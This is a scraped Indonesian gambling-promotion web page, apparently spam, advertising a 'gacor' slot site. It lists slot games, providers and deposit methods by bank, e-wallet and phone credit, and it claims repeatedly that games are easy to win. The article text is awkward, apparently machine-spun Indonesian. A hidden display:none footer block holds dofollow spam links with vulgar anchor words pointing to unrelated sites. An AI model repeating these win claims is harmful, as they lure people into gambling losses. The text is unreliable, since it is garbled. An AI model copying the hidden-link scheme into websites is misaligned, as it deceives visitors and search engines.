<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-mawasangka-tengah/?amp=1"><link rel="amphtml" href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-mawasangka-tengah/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1085 single-format-standard wp-embed-responsive wp-theme-dusky-blog">

	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
		<header id="masthead" class="site-header">


	
	<!-- top-bar -->
	<div class="top-bar">
		<div class="container">
			<div class="top-wrapper">
				<div class="top-search"><form role="search" method="get" class="search-form" action="https://forcefactorreviewsnow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
				



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->
			</div>
		</div>
	</div>
	<!-- top-bar -->



	
		<div class="header-wrapper">
		<div class="container">
			<div class="site-header-wrapper">
				<div class="site-branding">
					
											
						<div class="site-identity">

															<div class="site-title">
									<a href="https://forcefactorreviewsnow.com/" rel="home" class="logo">Forcefactorreviewsnow</a>
								</div>
							

																						<div class="site-description">Mengenal Ragam Permainan di Agen Slot Online</div>
													</div>
					
				</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation">
					<button id="nav-icon3" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						
  <span></span>
  <span></span>
  <span></span>
  <span></span>
					</button>
					<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-10032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10032"><a href="https://forcefactorreviewsnow.com/">Home</a></li>
<li id="menu-item-10033" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-10033"><a href="https://forcefactorreviewsnow.com/sample-page/">Sample Page</a></li>
<li id="menu-item-10034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10034"><a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a></li>
<li id="menu-item-10035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10035"><a href="https://forcefactorreviewsnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-10036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10036"><a href="https://forcefactorreviewsnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10037"><a href="https://forcefactorreviewsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10038"><a href="https://forcefactorreviewsnow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10039"><a href="https://forcefactorreviewsnow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10040"><a href="https://forcefactorreviewsnow.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div>
		</div>
		</div>
	</header><!-- #masthead -->

	

<div id="primary" class="inside-page content-area">
    <div class="container">
        <div class="main-wrapper">
                <section class="page-section full-width-view">
                    <div class="detail-content">

                                                    


<h1 class="page-title">KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini ! Mawasangka Tengah</h1>

<div class="single-post">
    


<div class="post-content">

    <div class="ihead info">
        <ul class="list-inline">
                         
                                <li class="post-date"><i class="icon-calendar"></i> <a
                    href="https://forcefactorreviewsnow.com/2023/01/08/">January 8, 2023</a>
                </li>
            
                            
                <li class="post-author"><i class="icon-user"></i>
                    <a class="url fn n" href="https://forcefactorreviewsnow.com/author/admin/">
                                                                            <div class="author-image">
                                                            </div>
                                                admin                    </a>
                </li>
            
            </ul>


                            <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini ! Mawasangka Tengah</span></span>                            </span>


                    
        
    </div>


                        
                            <div class="category"> 
                                            <a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a>
                                    </div>
            
        
         
        


    
                

    <article>
        
        <div class="inner-article-content">
        <p>Untuk Anda yang benar-benar di sini begitu puas dengan games slots pasti tak ada kelirunya untuk coba main dalam website slots gacor. Dengan Anda masuk dan main di web ini juga sudah pasti segera bisa memperoleh begitu banyak keuntungan. Dapat itu keuntungan materi serta non materi.</p>
<p>Untuk Anda yang bakal masuk di blog ini tentu pula tidak sekedar langsung demikian saja. Di sini juga Anda pun perlu mengetahui apa yang telah ada di web-site ini hingga saat masuk didalamnya tidak ada rasa kebimbangan kembali.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Mengenali terkait situs slots gacor</h2>
<p>Buat Anda yang benar-benar ingin mengetahui lebih dalam mengenai site ini pasti dapat studi apa sebagai data di website ini. Akan tetapi, telah ketahui tak ada data apa di web-site ini serta silahkan baca berikut:</p>
<h2>1. Permainan yang gacor</h2>
<p>Buat Anda yang mau masuk serta main di website ini pastilah mesti dimengerti kalau betul-betul dengan masuk di blog ini ada banyak permainan yang gacor. Apa Anda sudah ketahui ada permainan apa di website ini dan berikut pembicaraannya:<br />
• Gates of Olympus<br />
• Sweet bonanza<br />
• Aztec Gems<br />
• Wild west gold<br />
Pastinya di sini juga masih ada banyak games yang sangat bagus untuk Anda permainkan. Tetapi, apabila memanglah mau games yang sangat gacor pastinya memang permainan yang berada pada atas barusan yang amat disarankan.</p>
<h2>2. Provider yang terpopuler</h2>
<p>Tidak cuma permainan kalau dengan masuk dan main pada website slots gacor pastinya akan dapat mendapati begitu banyak provider yang ternama. Namun memang ada banyak yang belum mengetahui ada provider apa. Di bawah ini yaitu provider yang terkenal di website ini:<br />
• Pragmatic play<br />
• Habanero<br />
• Spadegaming<br />
• Microgaming<br />
• CQ9<br />
Pasti di site ini juga masih ada sangat banyak provider yang banyaknya sampai beberapa puluh provider. Tetapi, yang sangat populer di site ini memang provider yang berada pada atas barusan.</p>
<h2>3. Langkah deposit</h2>
<p>Lalu dengan masuk dan main di blog ini juga tentu Anda juga akan mendapati cara deposit yang paling bervariasi. Memanglah dahulu buat deposit di blog ini cuman memakai bank serta saat ini malahan untuk deposit dapat memakai sangat banyak sistem sebagaimana berikut:<br />
• Deposit lewat bank lokal seperti bank BCA, BNI, BRI, Berdikari, Danamon serta Panin Bank.<br />
• Deposit lewat e-wallet seperti Dana, Ovo, Go Pay dan LinkAja.<br />
• Deposit lewat pulsa melalui provider Telkomsel dan XL.</p>
<h2>4. Sedikitnya deposit yang murah</h2>
<p>Dengan Anda masuk serta main di blog ini lantas pasti tidak hanya model depositnya saja yang banyak. Karena dengan memanfaatkan blog ini lantas dapat rasakan sekurang-kurangnya deposit yang paling murah.<br />
Tapi, sudah ketahui belum berapakah jumlah deposit yang ada pada web-site ini. Pastinya Anda jadi pemain bisa deposit dengan nilai 10K saja. Renungkan dengan nilai ini pastinya saat ini lantas Anda bisa juga langsung main dengan gampang.</p>
<h2>Mengetahui provider dalam website slots gacor</h2>
<p>Kemungkinan barusan di atas Anda telah sepintas mengetahui perihal provider yang berada pada situs slots gacor serta ini kali pasti dapat mengenalinya lebih jauh kembali. Sampai ini juga penting dikerjakan untuk Anda yang bakal masuk dan main di website ini. Ingin tahu apa sajakah? Yok baca sedetailnya:</p>
<h2><a href="https://forcefactorreviewsnow.com/">Situs slots gacor</a> &#8211; Pragmatic Play</h2>
<p>Untuk Anda yang bakal masuk di website ini pastinya mesti kenalan dengan provider gacor yang satu berikut siapa kembali bila bukan Pragmatic play. Buat yang belum mengetahui kalau provider Pragmatic Play ini adalah provider games yang paling berhasil di industri iGaming.</p>
<p>Juga provider ini juga didalamnya menjajakan permainan yang multi produk misalkan slots online, live kasino, judi bola, togel serta permainan online yang lain. Di mana siap semua permainan ini sesungguhnya juga ada juga di semuanya pasar, bahasa dan mata uang yang dirapikan sama sesuai sasaran.</p>
<p>Sehingga pastinya betul-betul tidaklah heran kalaupun provider pragmatic play ini benar-benar sanggup berikan pengalaman yang paling imersif untuk banyak pemainnya. Juga betul-betul untuk waktu ini lantas tentunya provider pragmatic ini telah sukses masuk dalam daftar provider slots gacor yang benar-benar mudah menang karena pengabdiannya membikin games diminati pemain.</p>
<h2>Situs slots gacor &#8211; Joker123</h2>
<p>Lantas dengan Anda masuk dan main di website ini juga pasti akan kenalan dengan provider yang sangat menarik siapa kembali jika bukan Joker123. Buat yang belum ketahui kalau provider Joker123 ini sebagai provider permainan slots yang paling gacor.</p>
<p>Bahkan juga provider ini juga mempunyai banyak games yang sudah pasti dapat melipur yang di-claim terpercaya serta terbaik di Indonesia. Di mana provider slots gacor satu ini benar-benar didalamnya menyediakan kelapangan buat banyak penggila provider Joker123.</p>
<h2>Situs slots gacor &#8211; Habanero</h2>
<p>Lalu di site ini juga pasti Anda bakal berbicara dengan provider yang paling gacor siapa kembali jika bukan provider habanero. Buat yang belum ketahui jika provider Habanero ini ialah provider yang sediakan games slots gacor terhebat.<br />
Kenapa? Pastilah karena di provider gacor ini selalu me-launchingkan permainan terbaru yang pastilah telah dipastikan enteng menang. Dengan begitu, tentunya ini benar-benar benar-benar pas untuk ditempatkan saja ke daftar provider slots gacor yang ringan menang.</p>
<p>Dengan main di provider ini juga tentu Anda sebagai pemain di sini akan dapat memainkan dengan memanfaatkan gabungan sepanjang perputaran permainan slots ini. Di mana mesin slots yang ciamik dapat memberinya pengalaman terpilih untuk banyak pemain.</p>
<h2>Situs slots gacor &#8211; PG Soft</h2>
<p>Saat Anda menentukan untuk masuk dan main di blog ini lantas tentunya dapat langsung turut masuk di provider gacor PG Soft. Dengan main di provider ini pastilah adalah provider slots online sah yang siapkan sangat banyak games slots.<br />
Juga provider ini juga udah berumur lama yang udah bekerja sejak 2018 lama waktunya. Dengan begitu, pastinya tidaklah mengherankan bila memang provider PG Slots ini lantas bisa dikategorikan selaku grup permainan slots anyar.</p>
<p>Buat yang ingin bermain di provider ini lantas tentunya gampang lantaran dapat dijangkau di sebagian feature seperti iOS, Android serta HTML5. Soal ini tentu telah dapat membuktikan jika ini yakni provider kelas tinggi. Alamiah apabila banyak yang mau masuk serta main didalamnya.</p>
<h2>Situs slots gacor &#8211; Microgaming</h2>
<p>Di site ini lantas pastinya Anda dapat langsung memperoleh provider yang sangat gacor manalagi kalaupun bukan provider Microgaming. Dapat di katakan kalau provider Microgaming ini siapkan struktur yang ditunjang oleh service basis games online legendaris.</p>
<p>Bahkan juga provider Microgaming ini juga pertamanya membikin software kasino pertama mulai sejak 94. Alamiah saja bila memanglah provider ini udah semakin lebih mempunyai pengalaman dalam membentuk games slots terbaik.</p>
<h2>Situs slots gacor &#8211; Spadegaming</h2>
<p>Waktu Anda memastikan untuk masuk di web ini juga pastilah Anda akan selekasnya mendapati provider yang gacor adalah Spadegaming. Untuk Anda yang mau ketahui kalau provider Spadegaming ini sebagai provider no 1 yang siapkan list game slots dengan spek SLOT4D terpilih.</p>
<p>Lantas permainan slots Spadegaming ini juga kerap mendapati respond positif di mana pada akhirnya calon kompetitior dunia sukses merajut kerja-sama dengan Spadegaming. Perihal ini tentu sebab telah bisa dibuktikan bisa berikan hasil keuntungan yang paling besar.</p>
<p>Maka mulai saat ini pastinya Anda tak perlu terasa sangsi buat coba peruntungan lewat provider Spadegaming. Serta yok baiknya langsung coba untuk dapat memperoleh keuntungan yang memikat.</p>
<h2>Situs slots gacor &#8211; Slot88</h2>
<p>Untuk Anda yang masuk dan main di blog ini lantas terang Anda juga dapat mendapat provider yang paling apik yakni Slot88. Untuk Anda yang mau ketahui kalau provider SLOT88 ini sesuatu arena bermain taruhan slots online.<br />
Di mana buat dapat taruhan pada tempat ini sudah pasti jadi pemain butuh gunakan uang cash yang bakal dijangkau lewat gadget. Di provider ini lantas banyak juga variasi games seperti Sportsbooks, Slots, Poker serta Dominoqq.<br />
Bahkan juga semuanya juga sangat juga tersohor dan udah bekerja bersama dengan sponsor slots online termasyhur. Bahkan juga di sini juga juga mempunyai lisensi international . Maka, tidak aneh kan bila benar-benar ini yang amat disarankan.</p>
<h2>Teknik tentukan situs slots gacor yang sangat bisa dipercaya serta sah</h2>
<p>Untuk Anda yang punyai hasrat main pada website slots gacor yakinkan cuman masuk di web-site yang paling dapat dipercaya. Tapi, apa telah ketahui bagaimanakah cara cari web yang sangat dapat dipercaya dan jika tidak dapat baca berikut:</p>
<h2>Menegaskan orisinalitas dari situs slots gacor</h2>
<p>Saat sebelum Anda bakal main slots online, tentunya di sini penting yakinkan dahulu biar udah mendapati situs slots yang benar-benar bisa dipercaya. Rata-rata ini dapat diperoleh dengan gampang lewat berita yang dihimpun.<br />
Apa informasi itu bisanya mencakup pedoman pembayaran dari pemain yang awal mulanya pernah main di websitenya. Kalau betul-betul blog ini punyai kenyataan, itu dia poin khusus bila situs itu benar-benar dapat dipercaya serta nomor satu.</p>
<h2>Mempunyai bukti transfer kemenangan di website slots gacor</h2>
<p>Kebanyakan situs slots yang bisa dipercaya pasti didalamnya betul-betul punyai transaksi didalamnya. Masalah ini pastinya untuk situs slots yang simpel maxwin telah dapat dibuktikan tentu punyai anggota aktif yang kerap kerjakan withdraw atau deposit sehari-hari.<br />
Dengan begitu, pasti Anda juga dapat juga mohon kenyataan transfer yang ada pada situs. Apabila benar-benar webnya nyatanya banyak memiliki argumen serta tak ingin berikan kenyataan, pasti Anda juga butuh mengelak web-site ini.</p>
<h2>Winrate yang rasional di website slots gacor</h2>
<p>Sebelum saat main tentunya Anda lantas perlu cari dengan masuk dalam web slots online dengan lihat rangking situs slots apa memanglah gampang maxwin. Dan kebanyakan pasti web-site yang gampang maxwin ini dapat menjadi satu diantara rujukan untuk Anda coba main.</p>
<h2>Permainan yang amat gacor di website slots gacor</h2>
<p>Buat Anda yang benar-benar pengin masuk dan main di web-site ini tentu bisa mencoba permainan yang sangat gacor. Dengan begitu, buat dapat raih kemenangan di web-site ini lantas akan lebih ringan. Tetapi, telah ketahui belum apa permainan yang gacor dan yok baca berikut:</p>
<h2>Situs slots gacor &#8211; Sugar rush</h2>
<p>Permainan yang gacor pertama ini tiba dari provider pragmatic play adalah sugar rush yang paling disenangi beberapa orang. Dengan main di permainan ini juga tentunya pemain dapat peroleh gulungan yang dibungkus dengan jelly baby dan gummy bears.<br />
Sampai games ini juga didalamnya punyai 7&#215;7 paylines buat dapat mencetak kemenangan secara mudah . Sehingga, memang tidaklah mengherankan jika banyak yang menganjurkan games yang satu berikut.</p>
<h2>Situs slots gacor &#8211; Play Book of Golden Sands</h2>
<p>Kesempatan ini ada games yang gacor kembali dan berawal dari provider pragmatic play adalah Play Book of Golden Sands. Untuk yang main di website ini lantas tentu Anda bakal merasai bagaimana keadaan main dengan bertopik mesir dan pengganda alam liar.<br />
Juga permainan ini juga ditambahkan dengan gulungan 6×3 dengan 729 metode menang Book of Golden Sands yang landingkan tiga bahkan juga lebih ikon yang hendak buka perputaran gratis yang memikat.</p>
<p>Di sini pula tentu saja ada ikon random sebagai lambang teristimewa yang luas sampai juga tutupi semua gulungan. Dengan begitu, pasti ini yang hendak dapat buka kunci kemenangan besar dalam permainan slots gacor Book of Golden Sands sampai 10.000x!</p>
<h2>Situs slots online &#8211; Wild Hop&amp;Drop</h2>
<p>Kalau Anda masuk di web ini juga pastinya masihlah ada permainan gacor dari provider pragmatic play ialah Wild Hop&amp;Drop. Juga permainan ini juga yang sekian lama ini telah jadi salah satunya games dengan peringkat paling populer.<br />
Benar-benar permainan ini masih di katakan ke permainan slots gacor teranyar, akan tetapi malah games ini pula miliki penampilan yang demikian eksklusif. Dan pasti di games ini juga ada juga 5 gulungan yang selanjutnya dipisah ke 4 lines.<br />
Dan permainan ini juga miliki lines sampai sejumlah 25. Lantas dalam permainan ini juga miliki feature menarik hingga pemain akan dapat mendapati 100 spin dalam sekali set saja.</p>
<h2>Situs slots gacor &#8211; Queen of Gods</h2>
<p>Paling akhir di sini juga pastinya Anda bakal mendapatkan permainan yang paling gacor masih dari provider pragmatic play ialah Queen of Gods. Sampai games ini lantas digadangkan ringan sekali maxwin yang pasti akan memberi keuntungan.<br />
Mengenai obyek yang ada pada games ini punya objek yang di inspirasi dari Budaya Mesir Kuno. Juga dalam games ini juga udah membawa 5 gulungan dengan 3 baris namun dikasihkan 45672 model agar pemain dapat menang di dalam games ini.<br />
Dalam games ini juga tentunya mempunyai spesifikasi yang demikian menarik ialah feature Wild Scatters, 4 Jekpot, Gratis Spin Plus. Dengan begitu, pasti Anda lantas bisa pula secara mudah mendapati kemenangan optimal maka dari itu 5.000x taruhan.<br />
Demikianlah tadi data menarik terkait situs slots gacor serta berita permainan yang paling gacor hingga dapat gampang bikin Anda menang.</p>
        </div>

          </article>

</div>




<div class="ifoot info">



    


    
        <div class="tags">
                    </div>
    


</div>



<div class="author-post clearfix">
                <div class="author-image">
            <a href="https://forcefactorreviewsnow.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/></a>
        </div>
        <div class="author-details">
        <h4><a
            href="https://forcefactorreviewsnow.com/author/admin/">admin</a>
        </h4>
        <p></p>
    </div>
</div>

</div>                                                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-batu-marmar/" rel="prev">KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pula! Batu Marmar</a></div><div class="nav-next"><a href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-jaya-baru/" rel="next">KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pun! Jaya Baru</a></div></div>
	</nav>                        
                    </div><!-- /.end of deatil-content -->

                    

<div class="related-posts">
              
        <h2 class="main-title">Related Articles</h2>          
        <div class="post-holder">
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terpercaya-dengan-winrate-tinggi-dan-jackpot-besar/" rel="bookmark" class="featured-image">
                            <img width="640" height="369" src="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9-1024x590.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9-1024x590.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9-300x173.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9-768x442.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terpercaya-dengan-winrate-tinggi-dan-jackpot-besar/" rel="bookmark">
                                Agen Judi 3D Slots Gacor Terpercaya dengan Winrate Tinggi dan Jackpot Besar untuk Menang Maksimal                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2026/01/20/">January 20, 2026</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terpercaya-dengan-winrate-tinggi-dan-jackpot-besar/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-online-gacor-dengan-rtp-tinggi-dan-bonus-harian/" rel="bookmark" class="featured-image">
                            <img width="640" height="369" src="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y-1024x590.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y-1024x590.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y-300x173.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y-768x442.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-online-gacor-dengan-rtp-tinggi-dan-bonus-harian/" rel="bookmark">
                                Agen Judi 3D Slots Online Gacor Dengan RTP Tinggi Dan Bonus Harian yang Menguntungkan                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2026/01/19/">January 19, 2026</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-online-gacor-dengan-rtp-tinggi-dan-bonus-harian/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terbaik-untuk-pemula-dan-pemain-profesional/" rel="bookmark" class="featured-image">
                            <img width="640" height="369" src="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-1024x590.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-1024x590.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-300x173.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-768x442.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terbaik-untuk-pemula-dan-pemain-profesional/" rel="bookmark">
                                Agen Judi 3D Slots Gacor Terbaik untuk Pemula dan Pemain Profesional Dalam Dunia Perjudian Online                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2026/01/16/">January 16, 2026</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terbaik-untuk-pemula-dan-pemain-profesional/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                                </div>
    </div>                </section> <!-- /.end of section -->

                <div class="sidebar">
<aside id="secondary" class="widget-area">
	<section id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">Situs Judi Online</h4><div class="textwidget custom-html-widget"></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>

        </div>
    </div>
</div>

    



	<footer id="colophon" class="site-footer">

		<div class="container">

			



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->

			<div class="site-info">
				<div class="display:none" style="display:none">
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">KONTOL</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">NGENTOD</a>
<a href="https://maielts.com/gallery-2/" rel="dofollow">KONTOL</a>
<a href="https://maielts.com/gallery-2/" rel="dofollow">NGENTOD</a>
<a href="https://skinwellclinic.com/dermal-fillers/" rel="dofollow">KONTOL</a>
<a href="https://skinwellclinic.com/dermal-fillers/" rel="dofollow">NGENTOD</a>
<a href="https://www.dplummer.com/careers-4/" rel="dofollow">KONTOL</a>
<a href="https://www.dplummer.com/careers-4/" rel="dofollow">NGENTOD</a>
<a href="https://www.mghlcs.org/projects" rel="dofollow">KONTOL</a>
<a href="https://www.mghlcs.org/projects" rel="dofollow">NGENTOD</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">https://euskaditoptravel.com/webcam-playa-santiago-deba/</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">KONTOL</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">NGENTOD</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">https://kampuscki.com/instructor/95069</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">KONTOL</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">NGENTOD</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">https://ahmadacademy.web6msserver.com/privacy-policy/</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">NGENTOT</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">https://www.pa-pekanbaru.go.id/informasi-pengadilan</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">KONTOL</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">https://amp2-pekanbaru-miototo.pages.dev/</a>
